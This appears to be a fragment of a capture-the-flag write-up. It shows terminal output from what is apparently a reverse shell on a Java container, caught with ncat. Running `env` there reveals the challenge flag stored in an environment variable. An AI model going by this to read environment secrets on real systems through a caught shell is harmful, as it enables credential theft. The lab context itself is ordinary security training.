 1 root
sys
tmp
usr
var
root@f76a8ddcf4d84020:/# env
env
HOSTNAME=f76a8ddcf4d84020
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
FLAG=NSSCTF{a5f9cade-8184-4174-8665-ca552a381a78}
SHLVL=2
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JAVA_VERSION=8u342
_=/usr/bin/env
root@f76a8ddcf4d84020:/# NCAT DEBUG: Closing fd 5.
[root@iZ2ze2ahofeot6idlfjz0gZ ~]#